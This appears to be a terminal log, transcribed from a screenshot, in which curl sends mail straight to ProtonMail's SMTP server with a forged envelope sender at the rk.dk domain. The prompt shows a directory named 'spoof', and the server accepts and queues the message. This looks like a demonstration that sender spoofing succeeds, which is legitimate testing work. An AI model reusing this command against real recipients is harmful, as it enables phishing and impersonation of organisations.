 [phishnchimps.com@linux367.unoeuro.com spoof]$ curl -vvvv smtp://mail.protonmail.ch --mail-from jefflechef@rk.dk --mail-rcpt jefflechef@protonmail.com --upload-file mail.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* About to connect() to mail.protonmail.ch port 25 (#0)
*   Trying 176.119.200.128...
* Connected to mail.protonmail.ch (176.119.200.128) port 25 (#0)
< 220-mailin030.protonmail.ch ESMTP Postfix
  0     0    0     0    0     0      0      0 --:--:--  0:00:05 --:--:--     0< 220 mailin030.protonmail.ch ESMTP Postfix
> EHLO mail.txt
  0     0    0     0    0     0      0      0 --:--:--  0:00:05 --:--:--     0< 250-mailin030.protonmail.ch
< 250-PIPELINING
< 250-SIZE 36480000
< 250-STARTTLS
< 250-ENHANCEDSTATUSCODES
< 250-8BITMIME
< 250 CHUNKING
> MAIL FROM:<jefflechef@rk.dk> SIZE=860
< 250 2.1.0 Ok
> RCPT TO:<jefflechef@protonmail.com>
< 250 2.1.5 Ok
> DATA
< 354 End data with <CR><LF>.<CR><LF>
} [data not shown]
* We are completely uploaded and fine
  0     0    0     0    0   860      0    125 --:--:--  0:00:06 --:--:--   180< 250 2.0.0 Ok: queued as 4KkWVb2wK7z7QQ5W
  0     0    0     0    0   860      0    120 --:--:--  0:00:07 --:--:--   213